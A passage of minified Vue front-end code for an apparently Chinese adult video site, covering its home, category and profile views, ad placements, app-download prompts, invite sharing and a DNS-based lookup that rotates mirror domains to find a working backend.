e.apply(this,arguments)}}(),d=(0,l.KR)([{text:"热门视频",icon:t(64334),path:"/pianku"},{text:"AV女优",icon:t(92165),path:"/nvyou"},{text:"禁欲书屋",icon:t(56252),path:"/sexnovel"},{text:"AI写真",icon:t(53651),path:"/seximg"},{text:"福利活动",icon:t(21738),path:"/choujiang"},{text:"博主认证",icon:t(79169),path:"/uploadverify"}]),g=(0,l.KR)([]),v=function(){var e=(0,P.A)().indexStore.adData.homegrid,n=Z().orderBy(e,["weight"],["desc"]);n.length>0&&n.forEach(function(e){e.file&&(0,q.Jx)(e.file).then(function(n){g.value.push({text:e.name,action:e.action,icon:n,id:e.id,weight:e.weight}),g.value=Z().orderBy(g.value,["weight"],["desc"])})})},f=(0,l.KR)(),p=(0,l.KR)({x:300,y:700}),m=function(){if(window.isIOS){var e=(0,P.A)().indexStore.adData.floathome,n=G.S.$getAdByWeight(e);n&&(0,q.Jx)(n.file).then(function(e){f.value={text:n.name,action:n.action,icon:e,id:n.id,weight:n.weight}})}},h=(0,l.KR)([]),k=(0,l.KR)(!1),E=function(){k.value=!0,C()},C=function(){var e=(0,A.A)((0,o.A)().m(function e(){var n;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,K.Xg)()["catch"](function(e){return Promise.resolve(e)});case 1:n=e.v,h.value=n.list,k.value=!1;case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return(0,s.sV)(function(){C(),v(),m();var e=window.innerHeight;p.value.y=e-G.S.$calculatePx(200)}),function(e,i){var o=dn.O,A=ln.Hp,v=at.Ei,m=tt.xA,C=S.In,R=X.j5,B=Yt.Fc;return(0,s.uX)(),(0,s.CE)(s.FK,null,[(0,s.bF)(R,{modelValue:(0,l.R1)(k),"onUpdate:modelValue":i[1]||(i[1]=function(e){return(0,l.i9)(k)?k.value=e:k=e}),onRefresh:E},{default:(0,s.k6)(function(){return[(0,s.Lk)("div",null,[(0,s.bF)(A,{class:"swiper-container",modules:[(0,l.R1)(Qn.dK),(0,l.R1)(Qn.Ij)],direction:"horizontal",touchMoveStopPropagation:!1,centeredSlides:!0,"space-between":20,pagination:{clickable:!0},autoplay:"5000","observe-parents":!0,observer:!0,loop:!0},{default:(0,s.k6)(function(){return[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)((0,l.R1)(n),function(e,n){return(0,s.uX)(),(0,s.Wv)(o,{key:n},{default:(0,s.k6)(function(){return[(0,s.bF)(Va.A,{onClick:function(n){return(0,l.R1)(G.S).$oepnAdRoute((0,l.R1)(r),e.action,e.id)},imgurl:e.file},null,8,["onClick","imgurl"])]}),_:2},1024)}),128))]}),_:1},8,["modules"]),(0,s.Lk)("div",{class:"grid_scrolldiv",onTouchmove:i[0]||(i[0]=(0,a.D$)(function(){},["stop"]))},[(0,s.bF)(m,{clickable:"","column-num":5,"icon-size":5,border:!1,center:!0},{default:(0,s.k6)(function(){return[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(g.value,function(e){return(0,s.uX)(),(0,s.Wv)(v,{key:e.text,icon:e.icon,onClick:function(n){return(0,l.R1)(G.S).$oepnAd(e.action,e.id)},text:e.text},null,8,["icon","onClick","text"])}),128))]}),_:1})],32),(0,s.Lk)("div",Pa,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(d.value,function(e){return(0,s.uX)(),(0,s.CE)("div",{key:e.text,class:"grid-item",onClick:function(n){return u(e.path)}},[(0,s.Lk)("img",{src:e.icon,class:"grid-icon"},null,8,Ga),(0,s.Lk)("span",null,(0,c.v_)(e.text),1)],8,Ma)}),128))]),((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)((0,l.R1)(h),function(e,n){return(0,s.uX)(),(0,s.CE)(s.FK,{key:n},[(0,s.Lk)("div",Na,[(0,s.Lk)("span",null,[Ta,(0,s.eW)((0,c.v_)(e.name),1)]),(0,s.Lk)("div",{class:"divmore",onClick:function(n){return(0,l.R1)(G.S).$nav((0,l.R1)(r),"/labellists",{name:e.name,labels:e.id,stype:e.stype})}},[Oa,(0,s.bF)(C,{name:t(40),size:"13px"},null,8,["name"])],8,Ha)]),(0,s.bF)(Fa,{labelsId:e.id,indexat:n,limit:10,list:e.list,stype:e.stype},null,8,["labelsId","indexat","list","stype"]),(n+1)%3==0?((0,s.uX)(),(0,s.Wv)(Ka,{key:0})):(0,s.Q3)("",!0)],64)}),128))])]}),_:1},8,["modelValue"]),f.value?((0,s.uX)(),(0,s.Wv)(B,{key:0,offset:p.value,"onUpdate:offset":i[4]||(i[4]=function(e){return p.value=e}),axis:"xy",magnetic:"x",gap:10},{default:(0,s.k6)(function(){return[(0,s.Lk)("div",Za,[(0,s.Lk)("img",{class:"ad-img",src:f.value.icon,onClick:i[2]||(i[2]=function(e){return(0,l.R1)(G.S).$oepnAd(f.value.action,f.value.id)})},null,8,qa),(0,s.Lk)("img",{class:"close-img",src:fn,onClick:i[3]||(i[3]=function(e){return f.value=null})})])]}),_:1},8,["offset"])):(0,s.Q3)("",!0)],64)}}}),Wa=(0,R.A)(ja,[["__scopeId","data-v-1f9f2230"]]),za=Wa;var _a=function(e){return(0,s.Qi)("data-v-1bd0c541"),e=e(),(0,s.jt)(),e},$a={id:"typelistpage"},ei={class:"custom-grid"},ni=["onClick"],ti={class:"grid-item-icon"},ai=["src"],ii={class:"grid-item-text"},ri={class:"divgridtitle"},ui=_a(function(){return(0,s.Lk)("img",{class:"vertical",src:L},null,-1)}),oi=["onClick"],Ai=_a(function(){return(0,s.Lk)("span",null,"更多",-1)});const si=(0,s.pM)({__name:"TypeVideoListPage",props:{parentId:{}},setup:function(e){var n=(0,i.rd)(),t=e,r=(0,l.KR)([]),u=(0,l.KR)([]),o=function(){var e=(0,P.A)().indexStore.adData.homegrid,n=Z().orderBy(e,["weight"],["desc"]);n.length>0&&n.forEach(function(e){e.file&&(0,q.Jx)(e.file).then(function(n){u.value.push({text:e.name,action:e.action,icon:n,id:e.id,weight:e.weight}),u.value=Z().orderBy(u.value,["weight"],["desc"])})})};return(0,s.sV)(function(){(0,K.MT)(t.parentId).then(function(e){r.value=e.list}),o()}),function(e,i){var o=S.In;return(0,s.uX)(),(0,s.CE)("div",$a,[(0,s.Lk)("div",{class:"grid_scrolldiv",onTouchmove:i[0]||(i[0]=(0,a.D$)(function(){},["stop"]))},[(0,s.Lk)("div",ei,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(u.value,function(e){return(0,s.uX)(),(0,s.CE)("div",{key:e.text,class:"grid-item",onClick:function(n){return(0,l.R1)(G.S).$oepnAd(e.action,e.id)}},[(0,s.Lk)("div",ti,[(0,s.Lk)("img",{src:e.icon,alt:""},null,8,ai)]),(0,s.Lk)("div",ii,(0,c.v_)(e.text),1)],8,ni)}),128))])],32),((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(r.value,function(e,a){return(0,s.uX)(),(0,s.CE)(s.FK,{key:a},[(0,s.Lk)("div",ri,[(0,s.Lk)("span",null,[ui,(0,s.eW)((0,c.v_)(e.name),1)]),(0,s.Lk)("div",{class:"divmore",onClick:function(a){return(0,l.R1)(G.S).$nav((0,l.R1)(n),"/pianku",{childId:e.id,stype:e.stype,parentId:t.parentId})}},[Ai,(0,s.bF)(o,{name:"arrow"})],8,oi)]),(0,s.bF)(Fa,{typeId:e.id,stype:e.stype,list:e.list},null,8,["typeId","stype","list"]),a%3==0?((0,s.uX)(),(0,s.Wv)(Ka,{key:0})):(0,s.Q3)("",!0)],64)}),128))])}}}),ci=(0,R.A)(si,[["__scopeId","data-v-1bd0c541"]]),li=ci;var di=function(e){return(0,s.Qi)("data-v-864f0e24"),e=e(),(0,s.jt)(),e},gi={class:"shouye"},vi={key:0,class:"popBox"},fi=di(function(){return(0,s.Lk)("div",{class:"popBox-mask"},null,-1)}),pi={class:"finish-content"},mi=["src"],hi={key:1,class:"popBox"},ki=di(function(){return(0,s.Lk)("div",{class:"popBox-mask"},null,-1)}),Ei={class:"bg_grid"},Ci={class:"grid_scrolldiv"},Ri={class:"custom-grid"},Bi=["onClick"],wi={class:"grid-item-icon"},Ii=["src"],bi={class:"grid-item-text"},yi=di(function(){return(0,s.Lk)("div",{class:"leftlogo"},[(0,s.Lk)("img",{src:xt})],-1)}),Qi=di(function(){return(0,s.Lk)("img",{src:Ut},null,-1)}),Si=[Qi],Li={key:0,src:Ft},xi={key:1,src:Vt},Ui={class:"shouyeContent",id:"homepage"},Fi=di(function(){return(0,s.Lk)("img",{src:Xt},null,-1)}),Vi=di(function(){return(0,s.Lk)("span",null,"网页支持标清，APP独享超清，永久免费",-1)}),Xi=di(function(){return(0,s.Lk)("span",{class:"span_button"},"立即下载",-1)}),Yi=[Fi,Vi,Xi];const Di=(0,s.pM)({__name:"ShouYeView",setup:function(e){var n=(0,l.KR)(!1),a=(0,l.KR)(!1),r=(0,i.rd)(),u=(0,l.KR)(!1),d=function(){u.value?G.S.$nav(r,"/confightml",{name:"serviceurl"}):p()},g=(0,l.Kh)([{name:"精选专区",id:"0",child:[]}]),v=(0,l.KR)(0),f=function(){var e=(0,A.A)((0,o.A)().m(function e(){var n;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,K.Jt)()["catch"](function(e){return Promise.resolve(e)});case 1:n=e.v,(0,P.A)().indexStore.typeData=n.list,1==g.length&&void 0!=n.list&&n.list.forEach(function(e){var n={};n.id=e.id+"",n.name=e.name,e.child&&e.child.length>0&&(n.child=e.child),g.push(n)});case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),p=function(){var e=(0,A.A)((0,o.A)().m(function e(){var n,t;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:n=navigator.userAgent,t=/iPhone|iPad|iPod/i.test(n)||/(Macintosh|Mac OS X)/i.test(n)&&/Mobile/i.test(n),t?G.S.$nav(r,"/iosdownhelp"):(0,K.y_)((0,P.A)().indexStore.channel_code).then(function(e){window.open(e.androidDomain,"_blank")});case 1:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),m=0;(0,s.n)(function(){var e;null===(e=document.getElementById("homepage"))||void 0===e||e.scrollTo(0,m)});m=0;(0,s.Y4)(function(){var e;m=null===(e=document.getElementById("homepage"))||void 0===e?void 0:e.scrollTop});var h,k,E,C=(0,l.KR)(),R=function(){C.value=t(51286),(0,q.Jx)(E.file).then(function(e){n.value=!0,C.value=e})},B=function(){n.value=!1,null!=k&&k.length>0&&(E=k.pop(),R())},w=function(){a.value=!1,window.isIOS&&setTimeout(function(){k&&null!=k&&(E=k.pop(),R())},800)},I=function(){E&&G.S.$oepnAd(E.action,E.id)},Q=(0,l.KR)([]),S=function(){var e=(0,P.A)().indexStore.adData.shouyegrid,n=Z().orderBy(e,["weight"],["desc"]);n.length>0?(a.value=!0,n.forEach(function(e){e.file&&(0,q.Jx)(e.file).then(function(n){Q.value.push({text:e.name,action:e.action,icon:n,id:e.id,weight:e.weight}),Q.value=Z().orderBy(Q.value,["weight"],["desc"])})})):w()};return(0,s.sV)(function(){u.value=window.isIOS,(0,P.A)().indexStore.isH5=!u.value,f(),(0,P.A)().indexStore.adData.homedialog&&(h=(0,P.A)().indexStore.adData.homedialog,k=Z().orderBy(h,["weight"],["asc"])),S()}),function(e,t){var i=y.oz,o=b.tU;return(0,s.uX)(),(0,s.CE)("div",gi,[(0,l.R1)(n)?((0,s.uX)(),(0,s.CE)("div",vi,[fi,(0,s.Lk)("div",pi,[(0,s.Lk)("img",{class:"playbg",src:(0,l.R1)(C),onClick:t[0]||(t[0]=function(e){return I()})},null,8,mi)]),(0,s.Lk)("img",{class:"closeDialog",src:fn,onClick:t[1]||(t[1]=function(e){return B()})})])):(0,s.Q3)("",!0),(0,l.R1)(a)?((0,s.uX)(),(0,s.CE)("div",hi,[ki,(0,s.Lk)("div",Ei,[(0,s.Lk)("div",Ci,[(0,s.Lk)("div",Ri,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(Q.value,function(e){return(0,s.uX)(),(0,s.CE)("div",{key:e.text,class:"grid-item",onClick:function(n){return(0,l.R1)(G.S).$oepnAd(e.action,e.id)}},[(0,s.Lk)("div",wi,[(0,s.Lk)("img",{src:e.icon,alt:""},null,8,Ii)]),(0,s.Lk)("div",bi,(0,c.v_)(e.text),1)],8,Bi)}),128))])]),(0,s.Lk)("img",{class:"closeGridDialog",src:fn,onClick:t[2]||(t[2]=function(e){return w()})})])])):(0,s.Q3)("",!0),yi,(0,s.Lk)("div",{id:"search",onClick:t[3]||(t[3]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(r),"/search")})},Si),(0,s.Lk)("div",{class:"rightlogo",onClick:t[4]||(t[4]=function(e){return d()})},[u.value?((0,s.uX)(),(0,s.CE)("img",Li)):((0,s.uX)(),(0,s.CE)("img",xi))]),(0,s.Lk)("div",Ui,[(0,s.bF)(o,{active:v.value,"onUpdate:active":t[5]||(t[5]=function(e){return v.value=e}),shrink:"","lazy-render":""},{default:(0,s.k6)(function(){return[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(g,function(e,n){return(0,s.uX)(),(0,s.Wv)(i,{key:n},{title:(0,s.k6)(function(){return[(0,s.Lk)("span",{class:(0,c.C4)({iaDisableTab:v.value!=n,activeTab:v.value==n})},(0,c.v_)(e.name),3)]}),default:(0,s.k6)(function(){return[0==n?((0,s.uX)(),(0,s.Wv)(za,{key:0})):(0,s.Q3)("",!0),n>0?((0,s.uX)(),(0,s.Wv)(li,{key:1,parentId:e.id},null,8,["parentId"])):(0,s.Q3)("",!0)]}),_:2},1024)}),128))]}),_:1},8,["active"])]),u.value?(0,s.Q3)("",!0):((0,s.uX)(),(0,s.CE)("div",{key:2,class:"down_navigation",onClick:t[6]||(t[6]=function(e){return p()})},Yi))])}}}),Ki=(0,R.A)(Di,[["__scopeId","data-v-864f0e24"]]),Ji=Ki;var Pi=t(66354),Mi=(t(63424),t(68589)),Gi=(t(16),t(46417)),Ni=(t(58252),t(16434)),Ti=(t(81659),t(82390));t(79481);const Hi="[data-uri]",Oi="[data-uri]";var Zi=t(70633);const qi=t.p+"img/wode_menu_jifen.caccffc0.png",ji=t.p+"img/wode_menu_sign.4582868a.png",Wi=t.p+"img/wode_menu_kefu.2701788a.png",zi=t.p+"img/wode_menu_sw.301c5ae7.png",_i="[data-uri]",$i="[data-uri]",er="[data-uri]",nr="[data-uri]",tr="[data-uri]",ar="[data-uri]",ir="[data-uri]",rr="[data-uri]";var ur=["src"];const or=(0,s.pM)({__name:"AdImage31ViewWode",setup:function(e){var n=(0,l.KR)(),a=G.S.$getAdByWeight((0,P.A)().indexStore.adData.mine);(0,s.sV)(function(){i()});var i=function(){a&&(n.value=t(51286),(0,q.Jx)(a.file).then(function(e){n.value=e}))};return function(e,t){return(0,s.uX)(),(0,s.CE)("div",{class:"adimg",onClick:t[0]||(t[0]=function(e){return(0,l.R1)(G.S).$oepnAd((0,l.R1)(a).action,(0,l.R1)(a).id)})},[(0,s.Lk)("img",{src:(0,l.R1)(n)},null,8,ur)])}}}),Ar=(0,R.A)(or,[["__scopeId","data-v-0b101af2"]]),sr=Ar;var cr=t(84268),lr=function(e){return(0,s.Qi)("data-v-716a17f4"),e=e(),(0,s.jt)(),e},dr={key:0,class:"popBox"},gr={class:"finish-content"},vr=lr(function(){return(0,s.Lk)("p",{class:"noticetitle"},"永久地址,以免走丢",-1)}),fr={class:"qrdiv"},pr=["innerHTML"],mr=lr(function(){return(0,s.Lk)("span",null,"保存图片",-1)}),hr=[mr],kr={key:1,class:"popBox"},Er={class:"finish-content"},Cr=lr(function(){return(0,s.Lk)("p",{class:"noticetitle"},"账号凭证,可找回账号",-1)}),Rr=lr(function(){return(0,s.Lk)("div",{class:"account-logo"},[(0,s.Lk)("img",{src:Xt}),(0,s.Lk)("span",null,"爱液视频 永久免费 "),(0,s.Lk)("span",null,"官网地址 aiye.la")],-1)}),Br={class:"qrdiv"},wr=lr(function(){return(0,s.Lk)("div",{class:"account-logo"},[(0,s.Lk)("span",null,"请截图保存防止丢失"),(0,s.Lk)("span",null,"系统自动为您生成账户ID")],-1)}),Ir={class:"account-credential"},br=lr(function(){return(0,s.Lk)("span",null,"账户ID : ",-1)}),yr=lr(function(){return(0,s.Lk)("span",null,"请截图保存",-1)}),Qr=[yr],Sr={class:"message"},Lr=lr(function(){return(0,s.Lk)("img",{src:Hi},null,-1)}),xr={class:"name"},Ur={class:"focusdiv"},Fr={class:"focus_span"},Vr=lr(function(){return(0,s.Lk)("img",{class:"headimage",src:Zi},null,-1)}),Xr=lr(function(){return(0,s.Lk)("span",{class:"name"},"下载APP,自动生成账户",-1)}),Yr={class:"menu1"},Dr={key:0,class:"jifen_span"},Kr={class:"menu1"},Jr=lr(function(){return(0,s.Lk)("img",{src:_i},null,-1)}),Pr=lr(function(){return(0,s.Lk)("img",{src:nr},null,-1)}),Mr=lr(function(){return(0,s.Lk)("img",{src:tr},null,-1)}),Gr=lr(function(){return(0,s.Lk)("img",{src:ar},null,-1)}),Nr=lr(function(){return(0,s.Lk)("img",{src:ir},null,-1)}),Tr=lr(function(){return(0,s.Lk)("img",{src:rr},null,-1)});const Hr=(0,s.pM)({__name:"WodeView",setup:function(e){var n=(0,i.rd)(),r=function(){G.S.$nav(n,"/confightml",{name:"serviceurl"})},u=t(4927),d=(0,l.KR)(""),g=(0,l.KR)(""),v=function(){(0,K.zj)("notice").then(function(e){g.value=e.Value})},f=function(){(0,K.zj)("saveaddress").then(function(e){d.value=e.Value,h.value=!0})},p=document.documentElement.clientHeight-80,m=function(){(0,Fn.P0)({message:"请截屏保存",type:"success"})},h=(0,l.KR)(!1),k=(0,l.KR)(!1);function E(){k.value=!1}function C(){h.value=!1,window.isIOS&&(0,P.A)().user.isLogin&&((0,xn.Lg)(Un.A.showAccountCredential)||(k.value=!0,(0,xn.ZB)(Un.A.showAccountCredential,!0)))}var R=(0,i.rd)(),B=(0,P.A)().indexStore,w=(0,l.KR)(!1),I=(0,l.KR)(t(70633)),b=[{name:"复制链接",icon:"link"},{name:"分享应用",icon:"poster"},{name:"二维码",icon:"qrcode"}],y=function(){var e=(0,P.A)().user;return e.userinfo&&e.userinfo.name&&""!=e.userinfo.name&&null!=e.userinfo.name?(0,P.A)().user.userinfo.name:"爱液用户"},Q=(0,l.KR)("");(0,s.sV)(function(){v(),f();var e=(0,xn.Lg)(Un.A.DEVICE_ID);Q.value=e+"===="+(0,P.A)().user.getInviteCode(),(0,P.A)().user.isLogin&&(0,K.YQ)()});var S=(0,l.KR)(0),L=function(){(0,P.A)().user.isLogin&&(0,K.A_)().then(function(e){S.value=e.unReadcount})};(0,s.n)(function(){V()});var x=(0,l.KR)("0"),U=function(){var e=(0,P.A)().user;e.userinfo&&e.userinfo.integral>=0?x.value=(0,P.A)().user.userinfo.integral.toString():x.value="0"},F=function(e,n){var t=(0,P.A)().indexStore.shareurl;(0,P.A)().user.isLogin&&((0,K.mq)().then(function(e){}),t=-1!=t.indexOf("?")?t+"&shareName=$"+(0,P.A)().user.getInviteCode():t+"?shareName=$"+(0,P.A)().user.getInviteCode()),0==n?G.S.$copy(t):1==n?G.S.$shareSite(t):G.S.$nav(R,"/qrinvite")},V=function(){var e;""!=(0,P.A)().user.access_token&&void 0!=(0,P.A)().user.access_token&&(null===(e=(0,K.Zb)())||void 0===e||e.then(function(e){200==e.code?((0,P.A)().user.userinfo=e.data,(0,P.A)().indexStore.uploadDir="userupload/"+e.data.id+"/",D(),U(),X()):403==e.code?((0,P.A)().user.resetToken(),(0,Fn.P0)({message:"账户已经过期,请重新登录",type:"fail"})):((0,P.A)().user.resetToken(),(0,Fn.P0)({message:"账户异常请重新登录",type:"fail"})),L()})["catch"](function(e){return Promise.resolve(e)}))},X=function(){I.value=t(70633),null!=(0,P.A)().user.userinfo.avatar&&(0,P.A)().user.userinfo.avatar.length>0&&(0,q.Jx)((0,P.A)().user.userinfo.avatar).then(function(e){I.value=e})};function Y(e){window.isIOS?(0,P.A)().user.isLogin&&G.S.$nav(R,"/confightml",{name:e}):(0,P.A)().indexStore.showDownloadDialog=!0}var D=function(){var e=(0,A.A)((0,o.A)().m(function e(){return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:(0,K.zj)("shareurl").then(function(e){var n=e.Value;(0,P.A)().indexStore.shareurl=n});case 1:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return function(e,n){var i=Ti.Ex,o=hn.zu,A=Ni._V,v=Gi.$x,f=xe.Y0,L=Mi.fv,U=Pi.fI;return(0,s.uX)(),(0,s.CE)("div",{class:"wode",style:(0,c.Tr)({height:p+"px"})},[(0,l.R1)(h)?((0,s.uX)(),(0,s.CE)("div",dr,[(0,s.Lk)("div",{class:"popBox-mask",onClick:n[0]||(n[0]=function(e){return C()})}),(0,s.Lk)("div",gr,[vr,(0,s.Lk)("div",fr,[(0,s.bF)(cr.A,{margin:10,class:"qrcodeimg",text:"https://aiye.la",logoSrc:(0,l.R1)(u),logoScale:.4},null,8,["logoSrc"])]),(0,s.Lk)("div",{class:"messagenotice",innerHTML:d.value},null,8,pr),(0,s.Lk)("div",{class:"savephoto",onClick:n[1]||(n[1]=function(e){return m()})},hr)])])):(0,s.Q3)("",!0),(0,l.R1)(k)?((0,s.uX)(),(0,s.CE)("div",kr,[(0,s.Lk)("div",{class:"popBox-mask",onClick:n[2]||(n[2]=function(e){return E()})}),(0,s.Lk)("div",Er,[Cr,Rr,(0,s.Lk)("div",Br,[(0,s.bF)(cr.A,{margin:10,class:"qrcodeimg",text:Q.value,logoScale:.4},null,8,["text"])]),wr,(0,s.Lk)("div",Ir,[br,(0,s.Lk)("span",null,(0,c.v_)((0,l.R1)(P.A)().user.getInviteCode()),1)]),(0,s.Lk)("div",{class:"savephoto",onClick:n[3]||(n[3]=function(e){return m()})},Qr)])])):(0,s.Q3)("",!0),(0,s.Lk)("div",Sr,[(0,s.bF)(i,{content:S.value,"show-zero":!1,onClick:n[4]||(n[4]=(0,a.D$)(function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/messagecenterlist")},["stop"]))},{default:(0,s.k6)(function(){return[Lr]}),_:1},8,["content"]),(0,s.Lk)("img",{src:Oi,onClick:n[5]||(n[5]=(0,a.D$)(function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/personaldata")},["stop"]))})]),(0,s.bF)(o,{show:w.value,"onUpdate:show":n[6]||(n[6]=function(e){return w.value=e}),options:b,onSelect:F,title:"立即分享给好友"},null,8,["show"]),(0,s.Lk)("div",{class:"user",onClick:n[7]||(n[7]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/personaldata")})},[(0,l.R1)(B).juageisLogin()?((0,s.uX)(),(0,s.CE)(s.FK,{key:0},[(0,s.bF)(A,{class:"headimage",width:"80px",round:"",height:"80px",fit:"cover",src:I.value},null,8,["src"]),(0,s.bF)(v,{direction:"vertical"},{default:(0,s.k6)(function(){return[(0,s.Lk)("span",xr,(0,c.v_)(y()),1),(0,s.Lk)("div",Ur,[(0,s.Lk)("span",Fr,"账户ID : "+(0,c.v_)((0,l.R1)(P.A)().user.getInviteCode()),1)]),(0,s.bF)(v,{size:5,class:"spandiv",align:"baseline",direction:"horizontal"})]}),_:1})],64)):(0,s.Q3)("",!0),(0,l.R1)(B).juageisLogin()?(0,s.Q3)("",!0):((0,s.uX)(),(0,s.CE)(s.FK,{key:1},[Vr,Xr],64))]),(0,s.Lk)("div",Yr,[(0,s.Lk)("div",null,[(0,s.Lk)("img",{src:qi,onClick:n[8]||(n[8]=function(){})}),(0,l.R1)(B).juageisLogin()?((0,s.uX)(),(0,s.CE)("span",Dr,(0,c.v_)(x.value),1)):(0,s.Q3)("",!0)]),(0,s.Lk)("img",{src:ji,onClick:n[9]||(n[9]=function(e){return Y("signurl")})})]),(0,s.Lk)("div",Kr,[(0,s.Lk)("img",{src:Wi,onClick:n[10]||(n[10]=function(e){return r()})}),(0,s.Lk)("img",{src:zi,onClick:n[11]||(n[11]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/shangwu")})})]),(0,s.bF)(sr),(0,s.bF)(f,{"left-icon":t(72772),text:g.value,mode:"closeable",style:{"margin-top":"14px"}},null,8,["left-icon","text"]),(0,s.bF)(U,{class:"memu3"},{default:(0,s.k6)(function(){return[(0,s.bF)(L,{class:"memu2",span:"6",onClick:n[12]||(n[12]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/collect")})},{default:(0,s.k6)(function(){return[Jr]}),_:1}),(0,s.bF)(L,{class:"memu2",span:"6"},{default:(0,s.k6)(function(){return[(0,s.Lk)("img",{src:$i,onClick:n[13]||(n[13]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/commentlist")})})]}),_:1}),(0,s.bF)(L,{class:"memu2",span:"6"},{default:(0,s.k6)(function(){return[(0,s.Lk)("img",{src:er,onClick:n[14]||(n[14]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/history")})})]}),_:1}),(0,s.bF)(L,{class:"memu2",span:"6",onClick:n[15]||(n[15]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/personaldata")})},{default:(0,s.k6)(function(){return[Pr]}),_:1}),(0,s.bF)(L,{class:"memu2",span:"6",onClick:n[16]||(n[16]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/messagecenterlist")})},{default:(0,s.k6)(function(){return[Mr]}),_:1}),(0,s.bF)(L,{class:"memu2",span:"6",onClick:n[17]||(n[17]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/invitepage")})},{default:(0,s.k6)(function(){return[Gr]}),_:1}),(0,s.bF)(L,{class:"memu2",span:"6",onClick:n[18]||(n[18]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/uploadverify")})},{default:(0,s.k6)(function(){return[Nr]}),_:1}),(0,s.bF)(L,{class:"memu2",span:"6",onClick:n[19]||(n[19]=function(e){return(0,l.R1)(G.S).$nav((0,l.R1)(R),"/chatcontacts")})},{default:(0,s.k6)(function(){return[Tr]}),_:1})]}),_:1})],4)}}}),Or=(0,R.A)(Hr,[["__scopeId","data-v-716a17f4"]]),Zr=Or;var qr=t(49926),jr=(t(16280),t(30067),t(62062),t(26910),t(59089),t(61701),t(79432),t(93518),t(25440),t(2945),t(55815),t(64979),t(79739),[]);function Wr(){return zr.apply(this,arguments)}function zr(){return zr=(0,A.A)((0,o.A)().m(function e(){var n,t,a,i,r,u,s,c,l,d,g;return(0,o.A)().w(function(e){while(1)switch(e.p=e.n){case 0:n=1,t=0;case 1:if(!(t<=n)){e.n=13;break}return e.p=2,a=Date.now(),e.n=3,fetch("https://dns.alidns.com/resolve?name=hostnew.aiye.me&short=true&type=16&t=".concat(a));case 3:return i=e.v,e.n=4,i.json();case 4:return r=e.v,u=r[0],s=u.replace(/"/g,""),c=JSON.parse(atob(s)),jr.length=0,c.url=c.url.sort(function(){return Math.random()-.5}),e.p=5,e.n=6,Promise.any(c.url.map(function(){var e=(0,A.A)((0,o.A)().m(function e(n){var t,a;return(0,o.A)().w(function(e){while(1)switch(e.p=e.n){case 0:return e.p=0,e.n=1,_r(n);case 1:if(t=e.v,!t){e.n=2;break}return e.a(2,n);case 2:throw new Error("URL failed");case 3:throw e.p=3,a=e.v,console.error("Failed to ping ".concat(n,":"),a),jr.push(n),a;case 4:return e.a(2)}},e,null,[[0,3]])}));return function(n){return e.apply(this,arguments)}}()));case 6:if(l=e.v,!l||"string"!==typeof l){e.n=7;break}return e.a(2,l);case 7:throw new Error("No working URL found");case 8:throw e.p=8,d=e.v,console.error("All URLs failed:",jr),d;case 9:e.n=12;break;case 10:if(e.p=10,g=e.v,console.error("Error in getBaseUrl:",g),!(t<n)){e.n=11;break}return t++,e.a(3,1);case 11:return e.a(2,null);case 12:e.n=1;break;case 13:return e.a(2,null)}},e,null,[[5,8],[2,10]])})),zr.apply(this,arguments)}function _r(e){return $r.apply(this,arguments)}function $r(){return $r=(0,A.A)((0,o.A)().m(function e(n){var t,a,i,r,u;return(0,o.A)().w(function(e){while(1)switch(e.p=e.n){case 0:return e.p=0,t=new AbortController,a=setTimeout(function(){return t.abort()},5e3),e.n=1,fetch("".concat(n,"/api/ping"),{method:"GET",headers:{"Content-Type":"application/json"},signal:t.signal});case 1:return i=e.v,clearTimeout(a),e.n=2,i.text();case 2:if(r=e.v,"pong"!==r){e.n=3;break}return e.a(2,!0);case 3:return e.a(2,!1);case 4:return e.p=4,u=e.v,console.error("Error pinging ".concat(n,":"),u),e.a(2,!1)}},e,null,[[0,4]])})),$r.apply(this,arguments)}var eu={key:0,class:"divhaha"},nu={key:0,class:"loading-container"},tu={class:"loading-text"},au=["src"],iu={key:0,class:"spantime"},ru={key:1,class:"van-safe-area-bottom"};const uu=(0,s.pM)({__name:"HomeView",setup:function(e){var n=function(){p.value=!1},i=(0,l.KR)("线路加载中..."),d=(0,l.KR)((0,l.IG)(Ji)),g=(0,l.KR)(0),f=(0,l.KR)(5e3),p=(0,l.KR)(!0),m=(0,l.KR)(!1),h=function(){m.value=!0,window.isIOS||n()},k=(0,l.KR)(0);v.A.emitter.on("cureentIndex",function(e){k.value=e,E()});var E=function(){g.value=k.value,0==g.value&&(d.value=(0,l.IG)(Ji)),1==g.value&&(d.value=(0,l.IG)(ke)),2==g.value&&(d.value=(0,l.IG)(Lt)),3==g.value&&(d.value=(0,l.IG)(cn)),4==g.value&&(d.value=(0,l.IG)(Zr))};function C(){var e=(0,xn.Lg)(Un.A.userToken);if(""!=e&&void 